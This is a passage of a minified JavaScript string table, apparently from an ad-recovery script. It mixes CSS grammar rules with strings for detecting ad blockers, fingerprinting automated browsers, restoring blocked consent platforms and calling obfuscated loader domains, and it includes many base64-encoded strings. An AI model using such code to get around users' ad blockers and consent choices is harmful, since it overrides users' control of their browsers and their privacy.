descriptors","!self","HTMLElement_style","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","buildID","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","textAd","decodeURIComponent","ab43d8d5","baseline|sub|super|<svg-length>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","onLoad","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","matchMedia","refresh","wrong googletag.pubads()"," cmp inserted","insertBefore","1.9.1","parseWithFallback","input","generated","tokenIndex","<custom-ident> : <integer>+ ;","lookupType","from|to|<percentage>|<timeline-range-name> <percentage>","SYN","wdioElectron","removeItem","mask","min( <calc-sum># )","insertRules","protectHtml","caption|icon|menu|message-box|small-caption|status-bar","<custom-property-name>","<number-zero-one>","fetchLater","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","open-quote|close-quote|no-open-quote|no-close-quote","<color>{1,4}","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","normal|<length-percentage>","is_original_cmp_blocked","element display none important","//# sourceURL=rtb_adm.js","substrToCursor","syntax","external","Property","splice",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"can't access user-agent","parse","<'align-self'> <'justify-self'>?",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"AnPlusB","class","Unexpected combinator","supports","auto|avoid|avoid-page|avoid-column|avoid-region","<integer>|<length>","insertAfter","Negotiate async ads v4 failed: ","tan( <calc-sum> )","Blob","admiral","drop-shadow( <length>{2,3} <color>? )","[<container-name>]? <container-condition>","dppx","<ray()>|<url>|<basic-shape>","onParseError","whitespace-token","v20250731","nextState","aditude","auto|always|avoid|left|right|recto|verso","Zm1qeA==","none|[first||[force-end|allow-end]||last]","always|[anchors-valid||anchors-visible||no-overflow]","turn","inventories","Number, dimension, ratio or identifier is expected","<angle>","https://static.dable.io/dist/plugin.min.js","none|strict|content|[[size||inline-size]||layout||style||paint]","[<length>|<percentage>]{1,4}","lazyload","elementFromPoint","svw","__tcfloaded_cache","<script>window.parent.postMessage('","load",", scrollX: ","replacingPlaceholders",".start","setPrototypeOf",'Delim "',"sdk_version","prelude","/analytics?host=","recognizer","default|none","_self","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","i|s","Invalid base64 digit: ","applyTo","rcap","infinityfree.com","viewport_document","Generic","no-limit|<integer>","auto|<string>","Document_querySelector","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","document - link element","onLine","/favicon.ico?","Boolean","[<counter-name> <integer>?]+|none","url-equal","<supports-condition>","[<length>|<number>]{1,4}","unshift","break","decorate","/prebid.js","['~'|'|'|'^'|'$'|'*']? '='","\n   value: ","parseFromString","Too many inventory failures - ","is_ads_blocked","w2g","script_abort","requestIdleCallback","enums","coachjs","Lexer matching doesn't applicable for custom properties",'<\/script><script src="',"rel","<mask-reference>#","element-attributes","permission","/didomi_cmp.js","3rd-party xhr abort","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","prebid","def","separate|collapse|auto","auto|<svg-length>","parseCustomProperty","defineProperty","item doesn't belong to list","<complex-selector-list>","scanString","auto|bar|block|underscore","Unknown property","edgios","iframe.contentDocument or contentWindow is null"," | ","PseudoClassSelector","<pseudo-page>+|<ident> <pseudo-page>*","issue","idx","<symbol>+","window.top._df.t","<family-name>#","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","__driver_evaluate","sectionChange","<'border-width'>","__tcfapiLocator","peek","[native code]","normal|reverse|alternate|alternate-reverse","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Terminate - empty profile","addIframeVisibilityCheckHandler","gpt_slot_rendered_time","hsl|hwb|lch|oklch","requestBids","Unknown node type `","logicieleducatif.fr","backgroundImage","parseFloat","deep","pathname","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","economy|exact","prompt","url-not-equal","rest"," is blocked","lvmin","/negotiate/script-set-value?passcode=","usedJSHeapSize","<declaration>","getTargetingKeys","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","toString","<'min-inline-size'>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","line","Performance.network","insertImpl","false|true","modifier","getItem","before","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","fromCodePoint","getEntriesByType","<number [0,∞]> [/ <number [0,∞]>]?","<display-outside>?&&[flow|flow-root]?&&list-item","__fxdriver_evaluate","domAutomation","<'inset-block-start'>","Date","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","delete","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","previousElementSibling","__phantomas","[Profile Handler]","fonts.googleapis.com","text-ad","<namespace-prefix>? [<string>|<url>]","random","startOffset","Combinator is expected","lookupTypeNonSC","Condition is expected","cookie","cqh","scroll-position|contents|<custom-ident>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<ns-prefix>? <ident-token>","scanWord",'meta[http-equiv="Content-Security-Policy"]',"even","promise","sdkVersion","clear","auto|smooth","close","nextUntil","/gpt/setup","saturate( <number-percentage> )","[<compound-selector>? <pseudo-compound-selector>*]!","knowt.com","recovery_loaded_time","<line-width>{1,4}","inventory-removal-key","__driver_unwrapped","as_backgroundColor","Element not visible v2 | ","window.parent._df.t","rch","<'width'>","auto|inter-character|inter-word|none","<feature-value-block>+","Rule","<geometry-box>#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[auto|reverse]||<angle>","3rd-party xhr error","window.top.apstag.runtime.callCqWrapper","descriptors","offsetAndType","botKind","stack","Unexpected input","ad-unit","low","about:","findAllFragments","div#contents","<'inset-inline-start'>","urlParse","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","fmget_targets","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","HTMLLinkElement","getEvents","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Chrome/","<length>{1,4}","tcloaded","https://css-load.com","isElementDisplayNone","<compositing-operator>#","https://fb.content-loader.com","function-token","notificationPermissions signal unexpected behaviour","__as_ready_resolve","urlGenerate","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","opera","applySourceMap","contentAreaSelectors","space-between|space-around|space-evenly|stretch","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<color> <color-stop-length>?","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","\n  syntax: ","getComputedStyle","iframe negotiate: safari/firefox timeout configured. timeout: ","<custom-ident>","HTMLIFrameElement_src","listenerId","CDO-token","CefSharp","Expect `","pow( <calc-sum> , <calc-sum> )","can't access document.hidden","Apple","dump","<'min-block-size'>","runAdAuction",":before","_validateMapping","<counter-style>|<string>|none","lastChild","location","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<compound-selector> [<combinator>? <compound-selector>]*","exports","opr","Navigator","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","gptDisabledByMissingTcf","Neither `enter` nor `leave` walker handler is set or both aren't a function","\n  --------","<'cue-before'> <'cue-after'>?","Iframe got ready in ","sizes","__fxdriver_unwrapped","EOF-token","Selector","getBidResponses","brightness( <number-percentage> )","link","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","/negotiate/v4/iframe-2nd?passcode=","SyntaxError",'"inventories"',"<paint>","visible","firefox","none|[<number>|<percentage>]{1,3}","` node type definition","getProperty","bottom",";<\/script>","eof","toLog","navigator.connection.rtt is undefined","symbol","plugins","e6d29821","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<symbol>","Failed to load 3rd-party image: ","[<length-percentage>|<number>|auto]{1,4}","none|zoom","visibility:","window.parent.parent.confiant.services().onASTAdLoad","<'flex-basis'>","<keyframe-block>+","iframe msg err: ","<image>|<color>","gpt-adingo","reduce","Operator","parseAtrulePrelude","hasAttribute",". Phase: ","done","indiatimes.com","marginwidth","bind","gpt-adapex","pos","name","return this","error","document.classList.remove not work","Wrong value `","requestNonPersonalizedAds","(E2) Invalid protect url: ","geniee","ORDERED_NODE_ITERATOR_TYPE","phantomjs","readyState","iframe negotiate msg: ","<declaration-value>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","gecko/","purpose1 consent timeout","terms","target","is_brave","OutOfPageFormat","protect","mismatchOffset","( <supports-condition> )|<supports-feature>|<general-enclosed>","cmVzZXJ2ZWQy","compareByOriginalPositionsNoSource","INTERSTITIAL","tel:","thatgossip.com","dggn","cfdc6c77","ratio","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","normal|compact","PseudoElementSelector","https://fb.html-load.com","Css","content|<'width'>","<number>|<percentage>|none","HTMLElement_dataset","/asn","<'margin-left'>{1,2}","beforeunload","( <media-condition> )|<media-feature>|<general-enclosed>","[<url> [format( <string># )]?|local( <family-name> )]#","width-equal-or-less-than","windowSize","<alpha-value>","systemLanguage","dpi","width not set properly","right","Hyphen minus","getCategoryExclusions","onabort","AttributeSelector","mailto:","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__uspapi","Expect a number","auto|balance","[auto|block|swap|fallback|optional]","body > div > span","Element_getAttribute","passcode","charCodeAt","reserved1","<'margin-left'>","ChromeDriverw","onload","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","mustIncludeStrings","url(","<number>|left|center|right|leftwards|rightwards","<'inset'>","_WEBDRIVER_ELEM_CACHE","MSG_ACK","longestMatch","ClassSelector","gpt-ima"," > div { justify-content:center; } #","Too many hex digits","svb","checkAtruleDescriptorName","setProperty","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ZmthZA==","Failed to load profile: ","/npm-monitoring","[<bg-layer> ,]* <final-bg-layer>","padding|border","<line-style>","hash-token","DOMParser","v4ac1eiZr0","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'pause-before'> <'pause-after'>?","text_ads","<length>","findValueFragments","counter( <counter-name> , <counter-style>? )","block|inline|x|y","[<family-name>|<generic-family>]#","text-ads","Click","reserved1Input","allowRunInIframe","onerror","Identifier is expected","tri","is_admiral_adwall_rendered","!(function(){","Feature","<integer>|auto","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","cap","text_ad","getOwnPropertyDescriptor","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","[row|column]||dense","isNaN","as_apply_gdpr","purpose","c204ZmtocndhOTR5MGV1cGoybnEx","cooktoria.com","center","<custom-ident>|<string>","visible|auto|hidden","original","widthEval","https://static.criteo.net/js/ld/publishertag.prebid.js","normal|reverse|inherit","none|<shadow>#","Worker","<'height'>","content-box|padding-box|border-box","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","[recoverTcfCMP] start","isDelim","<string>","Unknown feature ","meta","6d29821e","shouldStorageWaitForTcf","data-empty-class","dvb","Node_appendChild","getAdserverTargeting","getSlotId","Blocked interstial slot define:","className","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","getAttributeKeys","<'top'>","padding-top","iframe negotiate: onLoad, elapsed: ",".end","pluginsArray","ddg/","attributionSrc","isVisibleIframe","compareByGeneratedPositionsDeflated","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","ms. Setting timeout to ","gpt-nextmillenium","window.top.document.domain;","slot","document.querySelectorAll","translate3d( <length-percentage> , <length-percentage> , <length> )","/report","getElementsByTagName","domAutomationController","Group","<empty string>","max-width","<wq-name>","<length>||<color>","getElementsByClassName","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","#as_domain","opts","fromEntries","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","/f.min.js","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","[recoverTcfCMP] __tcfloaded_cache set. Value: ","male|female|neutral","status","start|end|center|baseline|stretch","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","completed","Unknown field `","auto|<'border-style'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","atrules","Atrule","DocumentFragment","placeholders","[none|<dashed-ident>]#","Terminate - not registered in db","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","body > a > div > div > img","combo","consumeUntilSemicolonIncluded","rightComparison","[<'animation-range-start'> <'animation-range-end'>?]#","<script>","__proto__","didomiConfig","window.Notification is undefined","ZWhvcg==","139341","matchProperty","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","as_","Frame not visible","<'align-content'> <'justify-content'>?","left|right|none|inline-start|inline-end","mod( <calc-sum> , <calc-sum> )","scheme","Unknown node type:","Nth","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","toLowerCase","getArg","<line-width>","URLSearchParams","frames","[contain|none|auto]{1,2}","pubstack","then","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","normalize","</pre>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","return","Number sign is expected","<number>|<angle>","charAt"," |  ","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","[alternate||[over|under]]|inter-character","UnicodeRange","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","hashchange","detect","__webdriverFunc","memoryLimitThreshold","\x3c!--","innerHTML","isFirefox","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","protectUrlContext","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","isVisibleNode","Wrong node type `","alt","installedModules","https://fb2.html-load.com","view( [<axis>||<'view-timeline-inset'>]? )","selector","Blocked slot define: [","disableNativeAds","<number>","value","pubads","adfit","auto|<length>|<percentage>","Url or Function is expected","dpcm","none|mandatory|proximity","isActive","revert-layer","none|[fill|fill-opacity|stroke|stroke-opacity]#","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Match","HTMLAnchorElement","0|1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","object-keys","iframe ready timeout (fetch error)","getRandomValues","_blank","/cmp.js","awesomium","googletag","gpt-ima-adshield","none|railed","<single-animation-iteration-count>#","string-token","odd","addEventListener","[<ident-token>|'*']? '|'","contain|none|auto","SyntaxMatchError","log( <calc-sum> , <calc-sum>? )","cnlwYQ==","ApplePayError","read-only|read-write|write-only","Terminate - bot detected","<media-query-list>","not_blocking_ads","thenStack",'" is not in the set.',"resolve","charCode","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","3rd-party xhr unexpected response","Type of node should be an Object","appVersion","'>'|'+'|'~'|['|' '|']","btoa","lastScrollY","getAttributeNames","CDC",": [left|right|first|blank]","filename","Expect a keyword","isGecko","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Inventory(","script:","Element_attributes","IFrame","base[href]","none|discard-before||discard-after||discard-inner","frameborder","auto|text|none|contain|all","Window_requestIdleCallback","rawMessage","edge","intersectionRatio","CSSMozDocumentRule","PTZhMEc+UE9vMzdudj94JjFgXTJ0","addConnectionHandler","getNode","givt_detected","dotted|solid|space|<string>","ad.doorigo.co.kr","__replaced","https://content-loader.com","auto|<length>","AddMatchOnce","skip-node","Too many question marks","/negotiate/v4/image?width=","3rd-party script error","max( <calc-sum># )","BotDetector.detect can't be called before BotDetector.collect","core-ads","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Promise","xhr_defer","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<integer>","Document","sqrt( <calc-sum> )","ping","includes","    ","<wq-name>|<ns-prefix>? '*'","marker-start","lookupNonWSType","none|<position-area>","useragent","limit","https:","vendor","HTMLMetaElement","edl","selected","profile","[AdBlockDetector] Request adblock detected. ","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","errorTrace","<supports-decl>|<supports-selector-fn>","Element_setAttribute","<html><head></head><body></body></html>","compareByGeneratedPositionsInflated","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","sdk","gamezop.com","s.amazon-adsystem.com","orientation","display:none","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","data-bypass-check-transform","eventName","key","element out of viewable window","scale3d( [<number>|<percentage>]#{3} )","MediaQueryList","isElementDisplayNoneImportant","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","blocked","Number of function is expected","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","success","isOriginalCmpBlocked","<media-in-parens> [and <media-in-parens>]+","<'max-inline-size'>","27d518f0","<keyframes-name>","columns","middle","sentrySampleRatio","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","__isPrebidOnly event listener removed","Blocked prebid request for ","AtruleDescriptor","Profile","collapse|separate","generatedLine","normal|italic|oblique <angle>?","anymind","hasOwnProperty","TypeSelector","readystatechange",".workers.dev","elapsed_time_ms","exportSnapshot","type","pluginsLength","as_domain","ignore|stretch-to-fit","hookWindowProperty Error: ","skipUntilBalanced","nodeType","HEAD","pub_728x90","__tcfapi not found within timeout","walkContext","normal|<string>","getOwnPropertyNames","Brian Paul","isCmpBlockedFinally: ","getUserIds","auto|none|antialiased|subpixel-antialiased","<counter-style-name>","<ident>|<function-token> <any-value> )","blob:","inherit","fuse","getOutOfPage","getPropertyValue","consents","auto|optimizeSpeed|crispEdges|geometricPrecision","dogdrip.net","step-start|step-end|steps( <integer> [, <step-position>]? )","HTMLTemplateElement",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"data-","mismatchLength","ensureInit","xhr.onreadystatechange not set","boundingClientRect","child_last",'" as-key="',"hoyme.jp","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","[<declaration>? ';']* <declaration>?","CSSStyleDeclaration","[<predefined-rgb-params>|<xyz-params>]","dmtkcw==","<grid-line> [/ <grid-line>]{0,3}","none|[<shape-box>||<basic-shape>]|<image>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","defineProperties","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","tag","ZGdnbg==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Semicolon or block is expected","removeProperty","documentFocus","__webdriver_script_fn","Terminate - non-adblock","gpt-geniee","Percent sign is expected","lookupValue","normal|<length>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|<percentage>","layer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isTcfRequired","joinAdInterestGroup","[stretch|repeat|round|space]{1,2}","none|forwards|backwards|both","upload","document.getElementById","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Unexpected end of input","_parent",", height: ","ariaLabel","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==",'" failed. One or more unexpected results received.',"Element_removeAttribute","<box>|margin-box","First-party image load success","<'margin-right'>","Timed out waiting for consent readiness","createSingleNodeList","<length>{1,2}","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","eval","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","recoverCMP","cefsharp","gpt-andbeyond","<length>|thin|medium|thick","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","sourcesContent",'":[{"id":"',"parent_before","clip-path","generate","] by [","auto|fixed"," node type","botd","dark","content_ad","grippers|none","data-owner","removeAttribute","dvi","Negotiate v4 ","<image>|none","width not removed","data:text/html,","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dXl5aw==",", scrollY: ","show|hide","margin-left","appendChild","Combinator","str","start|end|left|right|center|justify|match-parent","baseUrl","/pagead/drt/ui","atob","Headers","generic( kai )|generic( fangsong )|generic( nastaliq )","skewX( [<angle>|<zero>] )","<urange>#","ContentWindow not found","/cgi-bin/PelicanC.dll","recovery_started","abs","[<'view-timeline-name'> <'view-timeline-axis'>?]#","configurable","Element_classList","origin",'Identifier "',"<single-animation-direction>#","Layer","xPath","closed","referrer","_array","image-set( <image-set-option># )","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","reserved2Output","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","[contextual|no-contextual]","cmd","content-box|padding-box|border-box|fill-box|stroke-box|view-box","no purpose 1 consent","followColorScheme","declarators","data","[csstree-match] BREAK after 15000 iterations","<relative-real-selector-list>","reverse","[auto|alphabetic|hanging|ideographic]","ACK","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","iframe error event","[<box>|border|padding|content|text]#","<'max-height'>","3rd-party fetch error: ","<media-not>|<media-and>|<media-or>|<media-in-parens>","attributionsrc","lvh","auto|avoid","adsbygoogle","worldhistory.org","cWJ1dw==","Math","none|<position>#","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isAdblockUser","encodeId","cover|contain|entry|exit|entry-crossing|exit-crossing","samsungbrowser","padding-left","units","__sa_","&id=","Negotiate sync vital failed: ","<single-animation>#","Terminate - not allowed running in iframe","none|<transform-list>","background-color","<frequency>|<percentage>","blocking_ads",".source"," is blocked.","auto","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","all|<custom-ident>","matched","<html ","<line-width>||<line-style>||<color>","getDetections","first","<calc-product> [['+'|'-'] <calc-product>]*","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","absolute","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","createAuctionNonce","this.href='https://paid.outbrain.com/network/redir","from-image|<angle>|[<angle>? flip]","protocol","as_debug","setItem","geniee-prebid","marker-mid","Hex digit is expected","auto|thin|none","inline|block|horizontal|vertical","false","MSG_SYN_URG","<html","features","data-skip-protect-name","enjgioijew","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","iframe ready timeout (fetch finish) ","ignoreInvalidMapping","webkit","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","localeCompare",", y: ","plainchicken.com","auto|both|start|end|maximum|clear","_selenium","<target-counter()>|<target-counters()>|<target-text()>","url( <string> <url-modifier>* )|<url-token>","originalPositionFor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","insertAdjacentElement","7zLDkeo","productSub","<'left'>",'{"type": "tag", "marshalled": "<html></html>"}',"Identifier, string or comma is expected","content-visibility","ivt","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getParameter","auto|touch","SYN_URG","<'opacity'>",'" is expected',"QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<mf-name> : <mf-value>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Destroying interstitial slots : ","outerHTML","<bg-clip>#",'"><\/script>',"fields",'<script src="',"adapi.inlcorp.com","Class extends value 